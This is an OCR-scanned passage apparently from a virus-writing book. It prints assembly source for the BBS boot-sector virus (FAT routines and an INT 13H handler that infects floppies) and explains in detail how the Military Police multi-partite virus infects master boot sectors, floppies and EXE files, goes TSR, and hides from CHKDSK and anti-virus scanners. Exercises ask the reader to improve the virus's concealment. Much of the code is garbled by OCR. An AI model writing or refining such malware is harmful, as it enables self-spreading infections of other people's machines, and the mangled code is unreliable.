**;12 Bit File Attribute Table manipulation routines. These routines only ;require a one sector buffer for the FAT, no matter how big it is. ;The following data area must be in this order. It is an image of the data ;stored in the boot sector. MAX\_CLUST** DW ? **;maximum cluster number**<br>SECS PER CLUST DB ? ;sectors per cluster **SECS\_PER\_CLUST DB ? ;sectors per cluster RESERVED\_SECS DW ? ;reserved sectors at beginning of disk** FATS DB ? ;copies of fat on disk<br>DIR\_ENTRIES DW ? ;number of entries in : **DIR\_ENTRIES** DW ? **;**number of entries in root directory<br>SECTORS\_ON\_DISK\_DW ? ; total\_number\_of\_sectors\_on\_disk **SECT DE SECTORS SECTORS SECTORS ON SECTORS SECTORS SECTORS PROPERTY SECTORS SECTORS SECTORS SECTORS SECTORS SECTORS SECTORS SECTORS SECTORS SECTORS SECTORS SECTORS SECTORS SECTORS SECTORS SECTORS SECTORS SECTORS SECTORS S FORMAT\_ID** DB ? **;**disk format ID<br>SECS\_PER\_FAT DW ? ;number of sect SECS\_PER\_FAT DW ? ;number of sectors per FAT<br>SECS PER\_TRACK DW ? ;number of sectors per trae **SECS\_PER\_TRACK DW** ? **;**number of sectors per track (one head)<br> **HEADS** DW ? **;**number of heads on disk DW ? **:** number of heads on disk **;The following data is not in the boot sector. It is initialized by ;INIT\_FAT\_MANAGER.** ? **CURREGATATATE: CURREGATATE: CURREGATA EXECUTE: CONS ;The following must be set prior to calling INIT\_FAT\_MANAGER or using any of ;these routines.** ? **CURRE**: current disk drive **;This routine is passed the number of contiguous free sectors desired in bx, ;and it attempts to locate them on the disk. If it can, it returns the FAT ;entry number in cx, and the C flag reset. If there aren't that many contiguous ;free sectors available, it returns with C set. FIND\_FREE:** mov al, [SECS\_PER\_CLUST]<br>xor ah.ah  **xor ah,ah xchg ax,bx xor dx,dx div bx ;ax=clusters requested, may have to inc or dx,dx jz FF1** inc ax **incurrely** *incurrely* adjust for odd number of sectors<br>FF1: mov bx.ax clusters requested in bx now **FF1: mov bx,ax ;clusters requested in bx now xor** dx,dx **itlus**; this is the contiguous free sec counter<br>mov [CURR FAT SEC],dl **initialize** this subsystem  **mov [CURR\_FAT\_SEC],dl ;initialize this subsystem** mov cx,2 ;this is the cluster index, start at 2<br>FFL1: push bx  $push$  **push cx** push dx<br>call GET\_FAT\_ENTRY  **call GET\_FAT\_ENTRY ;get FAT entry cx's value in ax pop dx**  $pop$ 

#### Advanced Boot Sector Techniques 185





**;This routine marks the single cluster specified in dx as bad. Marking is done ;only in memory. It assumes the proper sector is loaded in memory. It will not ;work properly to mark a cluster which crosses a sector boundary in the FAT. MARK\_CLUST\_BAD:**



**MCBEX: ret MCBO: and ax,0000FH ;for odd, modify upper 12 bits or** ax,0FF70H<br>imp SHORT MCBH SHORT MCBF **;This routine gets the value of the FAT entry number cx and returns it in ax. GET\_FAT\_ENTRY:** push cx<br>call GET FAT OFFSET put FAT offset in bx mov ax,bx<br>mov cl.9 mov cl,9 ;determine which sec of FAT is needed<br>shr ax.cl  **shr ax,cl** inc ax **incure ax** ; sector # now in al (1=first)<br>
cmp al. (CURR FAT SEC) ; is this the currently loaded  $:$ is this the currently loaded FAT sec?  **jz FATLD ;yes, go get the value push bx ;no, load new sector first call GET\_FAT\_SECTOR** pop bx<br>**FATLD:** mov si, **FRATIGHBUR** ; point to disk buffer<br>and bx,1FFH ; get offset in curren ;get offset in currently loaded sector **pop cx ; iget fat sector number now pop is that sector is example to the population of the set of the set of t**<br>see if even or odd mov al,cl **interval, is the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of shr** al,1 **i** *sput low bit in c flag*<br>mov ax, [bx+si] **i** *get fat entry before* mov ax, [bx+si] ;get fat entry before branching<br>jnc GFEE ;odd, go handle that case **jnc** GFEE **ince GFEE jodd, go handle that case**<br>GFEO: mov cl.4 **i** for odd entries, shift r ; for odd entries, shift right 4 bits shr ax,cl **;**and move them down<br>GFEE: and ax,0FFFH ;for even entries, **GFEE: and ax,0FFFH ;for even entries, just AND low 12 bits cmp bx,511 ;if offset is 511, we cross a sec bndry jnz GFSBR ;if not exit, mov ax,0FFFH ;else fake as if it is occupied GFSBR: ret ;This routine reads the FAT sector number requested in al. The first is 1, ;second is 2, etc. It updates the CURR\_FAT\_SEC variable once the sector has ;been successfully loaded. GET\_FAT\_SECTOR: inc ax ;increment al to get sec # on track 0 mov cl,al GFSR: mov ch,0 mov dl,[CURR\_DISK] mov dh,0 mov bx,OFFSET SCRATCHBUF mov**  $ax,0201H$  ;read FAT sector into buffer<br>int  $40H$  $40\mathtt{H} \ \mathsf{GFSR}$  **jc GFSR ;retry if an error dec** cx<br>mov for  $ICURR$  FAT SEC1,cl  **ret ;This routine gets the byte offset of the FAT entry CX and puts it in BX. ;It works for any 12-bit FAT table.** GET FAT OFFSET: mov ax, 3 **imultiply** by 3  **mul cx shr** ax,1 ;divide by 2<br>mov bx,ax  **mov bx,ax ret ;This routine converts the cluster number into an absolute Trk,Sec,Hd number. ;The cluster number is passed in cx, and the Trk,Sec,Hd are returned in ;cx and dx in INT 13H style format. CLUST\_TO\_ABSOLUTE: dec cx dec cx ;clusters-2 mov al,[SECS\_PER\_CLUST]**

## Advanced Boot Sector Techniques 187



**UFS1: mov ax,0301H**



## **The BOOT.ASM Source**

BOOT.ASM is the viral boot sector for the BBS virus, and is an INCLUDE file there.



#### Advanced Boot Sector Techniques 189





## **The INT13H.ASM Source**

INT13H.ASM is another include file for the BBS virus. We've broken the virus up to work with these include files because we will use it in future chapters as an example, and rather than printing the whole thing over again, it's easier to just modify an include file and reprint that.

```
:* INTERRUPT 13H HANDLER
OLD 13H DD
             \overline{\phantom{a}};Old interrupt 13H vector goes here
TNT 13H.
      sti
            ah, 2cmp; we want to intercept reads
            READ_FUNCTION
      \vec{r}I13R: imp
            DWORD PTR CS: [OLD 13H]
: This section of code handles all attempts to access the Disk BIOS Function 2.
; If an attempt is made to read the boot sector on the floppy, and
the motor is off, this routine checks to see if the floppy has
;already been infected, and if not, it goes ahead and infects it.
READ FUNCTION:
                                          ; Disk Read Function Handler
            dh,0<br>I13R
      _{\text{cmp}}; is it head 0?
                                          ;nope, let BIOS handle it
      jnz
      cmpcx,1; is it track 0, sector 1?
             I13R
                                         ;no, let BIOS handle it
      inz
            d1,80H<br>I13R;no, is it hard drive c:?
       cmp;yes, let BIOS handle it
      jz; save currently accessed drive #
      mov cs:[CURR_DISK],dl<br>call CHECK_MOTOR
                                          is diskette motor on?
            I13R
                                          ;yes, pass control to BIOS
      inzcall CHECK_DISK
                                         ; is floppy already infected?
            CHECK_FIRK<br>I13R<br>INIT_FAT_MANAGER<br>INFECT_FLOPPY
                                         ;yes, pass control to BIOS
      iz
      cal1; initialize FAT mgmt routines
      call INFE<sup>(</sup>
imp I13R
                                          ;no, go infect the diskette
```
## **Exercises**

- 1. Rather than looking for any free space on disk, redesign BBS to save the body of its code in a fixed location on the disk, provided it is not occupied.
- 2. Rather than hiding where normal data goes, a virus can put its body in a non-standard area on the disk that's not even supposed to be there. For example, on many 360K floppy drives, the drive is physically capable of accessing Track 40, even though it's not a legal value. Modify the BBS to attempt to format Track 40 using Interrupt 13H. Function 5. If successful, store the body of the virus there and don't touch the FAT. Since DOS never touches Track 40, the virus will be perfectly safe there. Another option is that many Double Sided, Double Density diskettes can be formatted with 10 sectors per track instead of

nine. You can read the 9 existing sectors in, format with 10 sectors, write the 9 back out, and use the tenth for the virus. To do this, you'll need to fool with the inter-sector spacing a bit.

3. Attempt to reserve a space at the end of the disk by modifying some of the entries in the data area of the boot sector. First, try it with a sector editor on a single disk. Does it work? Will DOS stay away from that reserved area when you fill the disk up? If so, change the virus you created in Exercise 1 to modify this data area instead of marking clusters bad.

# **Multi-Partite Viruses**

A multi-partite virus is a virus which has more than one form. Typically, a multi-partite virus will infect both files and boot sectors. In a way, this type of virus represents the best of both worlds in virus replication. All of the most common viruses are boot sector viruses. The floppy-net is by far the most effective way for a virus to travel at this time. Yet a file infected with a virus can carry the virus half way around the world via modem or the internet, or it can help the virus get distributed on a CD. Then it can jump into a boot sector and start new floppy-nets wherever it lands.

## **Military Police**

In this chapter, we'll discuss a multi-partite virus called Military Police. It is a resident virus which infects DOS EXE files, floppy disk boot sectors, and the master boot sector on a hard disk. This virus is very contagious and will get all over your computer system if you execute it—so beware!

#### **The MP as a Boot Sector Virus**

MP is a multi-sector boot sector virus similar to the BBS. When loaded from a boot sector, it goes resident by reducing the amount of memory allocated to DOS by manipulating the memory size at 0:413H.

When the boot sector is executed, MP tries to infect the hard disk, replacing the original master boot sector with its own, and placing the body of its code in Track 0, Head 0, Sectors 2 through VIR SIZE+1. The original master boot sector is then put in Sector VIR\_SIZE+2.

When Military Police goes resident, it hooks Interrupt 13H and infects floppy disks as they are accessed. On floppies, it places its code in a free area on the diskette, and marks the clustersit occupies as bad.

So far, MP is similar to BBS. Where it departs from BBS is that it will—if it can—turn itself into an ordinary TSR program, and it will also infect EXE files while it's in memory.

#### **The MP Turns TSR**

A boot sector virus which goes resident by adjusting the memory size at 0:413H may work perfectly well, but going resident in that manner is easily detected, and an alert user should be able to pick up on it. For example, running the CHKDSK program when such a virus is resident will reveal that not all of the expected memory is there. On a normal system, with 640K memory, CHKDSK will report memory something like this:

```
 655,360 total bytes memory
 485,648 bytes free
```
If the "total bytes memory" suddenly decreases, a virus is a likely cause.

There is no reason, however, that a boot sector virus has to stay in this memory area indefinitely. If it can survive a DOS boot-up, then it can integrate itself into DOS and disappear into the woodwork, so to speak.

The MP virus does exactly this. It grabs a time stamp from the system clock at 0:46CH and then waits DELAYCNT seconds (set to 30 here). As soon as Interrupt 13H is called after this delay, the virus installs an Interrupt 21H hook. One purpose of this Interrupt 21H hook is to monitor for the termination of an ordinary application program using Interrupt 21H, Function 4CH. The virus capitalizes on this call to install itself into memory. Essentially, it takes over the PSP of the program which is terminating, puts itself in that program's place, and turns the terminate function (4CH) into a terminate and stay resident function (31H). In this way, the virus becomes resident under DOS. It can then return the high memory it had taken at boot-up to DOS. Let's go through the steps required to do this in detail . . . .

When MP intercepts an Interrupt 21H, Function 4CH, with exit code 0, it gets the PSP of the current process using DOS Function 62H. This segment is then adjusted so that the virus can execute at



Figure 13.1: The Military Police going TSR.

offset 100H of the PSP using the offset it's assembled with to work in high memory,

```
mov ah, 62H ;get PSP of process
int 21H irequesting to terminate
add bx,10H ;adjust for PSP
 sub bx,7C0H-32*(VIR_SIZE+1) ;adjust virus starting offs
mov es.bx ;and put it here
```
Next, the virus is moved into this segment,



Finally, the Interrupt 13H and Interrupt 21H hooks must be moved to the new segment. This is potentially a difficult task because the interrupt vectors can get layered beneath other interrupt hooks. If they get buried too deeply they can be hard to find. To move Interrupt 21H, MP first examines the segment:offset stored in the Interrupt Vector Table. If it corresponds to **cs**:OFFSET INT\_21H, then MP simply changes the segment to the new value. If they don't match up, MP assumes something hooked Interrupt 21H after it did. Presumably there won't be too many layers here, since the time between when MP hooks Interrupt 21H and it gets its first Function 4CH should not be too great. Thus, MP takes the segment value in the Interrupt 21H vector and searches that entire segment for the original pointer, **cs**:OFFSET INT\_21H. If it finds them in this segment, it changes the segment to the new value. The code to perform this operation is given by





Moving the Interrupt 13H hook might appear somewhat more tricky. It is deeply buried under DOS device drivers and everything else. Fortunately, that difficulty is only apparent. There's a little known function that will let you re-thread the interrupt ever so nicely. This is Interrupt 2FH, Function 13H. One need only call it with **es:bx** and **ds:dx** set up with the new vector and the job is done.

With the interrupt hooks moved, the virus has been successfully moved. The only thing left is to release the high memory it had originally reserved. To do that, MP restores the original value of the memory size at 0:413H. Next, it walks the MCB chain to find the Z block, and enlarges it so that it occupies the space where the virus was originally. Finally it sets up the DOS Interrupt 21H, Function 31H TSR call and executes it. With that, MP disappears from high memory and comes to life as an ordinary DOS TSR.

At this point, MP looks no different than if it had been loaded from an EXE file, as we shall see in a moment.

## **Infecting Files**

The Military Police infects EXE files in much the same manner as the Yellow Worm. It hooks the DOS file search functions 11H and 12H. Now, you may have noticed that the Yellow Worm makes a DIR command somewhat jerky because of the added overhead of opening and checking every EXE file which the search hits. MP remedies this potential problem by implementing a relatively quick method for checking to see if a file is infected, and then only infecting one file per search sequence—after the search sequence has completed. In this way, all jerkiness is eliminated.

Rather than opening a file, reading it, and scanning the contents to see if the virus is already present, a virus can put a little flag in part of the directory entry to cue it to its own presence. That would be loaded into memory by the normal search routine and the virus

could determine whether or not a file is infected merely by examining memory—much faster than opening and reading a file.

What kind of flag is appropriate though? Some viruses use a very simple flag, like advancing the date in the file's date/time stamp by 100 years. Such flags are so common and so easy to scan for that anti-virus programs commonly look for them. Something a little more convoluted will do the job just as well, without making it too easy to see that anything is amiss.

The Military Police virus detects itself by taking the file's date stamp and the time stamp, adding them together and masking off the lower five bits. That adds the day of the month to the seconds. If these two numbers add up to 31, then the file is assumed to be infected. If they add up to anything else, the file is not infected. In this way, the virus never has a fixed date or time, and the numbers it displays are completely normal. The seconds don't even show up when one does a directory listing.

Once a suitable file has been located, the infection process itself is almost identical to the Yellow Worm's. The virus appends its code to the end of the EXE file, and modifies the EXE header to fire up the virus when it executes. It also modifies the second count in the date/time stamp so that the seconds plus days will equal 31.

## **Loading from a File**

When the Military Police is loaded into memory from a file, it begins execution at the label START\_EXE. You can think of a multi-partite virus as a virus with two different entry points. The entry point it uses depends on what it's attached to. If it is in the boot sector, the entry point is the boot sector at offset 7C00H. If it's attached to an EXE file, the entry point is START\_EXE. The first thing it must do is adjust the code and data segments it is using. That's because it is assembled to start at an offset up near where the boot sector starts. If the virus doesn't execute with the proper offset, any absolute address references, like data, will be wrong. The label BBS points to this starting offset, so all one has to do is



sub ax,bx

to calculate the new segment (in **ax**). Then one jumps to it by pushing the appropriate addresses and executing a *retf*.

Once adjusted, the MP checks to see if it is already in memory. Unlike the boot-sector startup, the EXE-launched instance of MP must watch out for this, because the virus may have been loaded from the boot sector already, or it may have been loaded by another EXE which ran previously to it. To test to see if it is already there, MP performs a bogus *int 13H* call, using **ax**=7933H. Normally this call does not exist, and will return with carry set. However, if the MP is in memory, the call does exist and it will return with no carry.

If MP is already in memory, then the new instance of it does not need to load. All it does is relocate the starting addresses of the host program, and then jump to it. The new instance of the virus disappears and the host runs normally.

If MP discovers that it is not in memory, it must go resident and run the host program. To go resident, the first thing MP does is copy itself to offset 100H in the PSP. This is accomplished by putting the instructions *rep movsb*/*retf* at 0:3FCH in memory. This is the location of the Interrupt 0FFH vector, which isn't used by anything generally. Still, MP is polite and uses it only temporarily, restoring it when finished. Next, MP sets up the stack and the **es:di**, **ds:si** and **cx** registers so that it can call 0:3FCH, get itself moved, and then return to the code immediately following this call. The registers are set up so that MP is still executing at the proper offset. This is a bit messy, but it's straightforward if you're careful about what goes where.

After moving itself, MP has to hook interrupts 21H and 13H, which it does in the usual manner. Next, it checks the hard disk to see if it's infected. If not, it infects it.

The final task of Military Police is to execute the host, and then go resident. Since MP uses Interrupt 21H, Function 31H to go resident, it first EXECs the host, re-loading it and running it, using DOS Function 4BH, which we discussed first when dealing with companion viruses. To EXEC the host, MP must release memory using DOS Function 4AH, setting up a temporary stack for itself above its own code. Next, it finds its own name in the environment. Finally, it performs the EXEC, releases unneeded memory from that, and exits to DOS via the TSR function (31H). From that point

on, MP is in memory, waiting there active and ready to infect any diskette placed in a floppy drive, or any file it can find through the search functions.

#### **The Military Police Source**

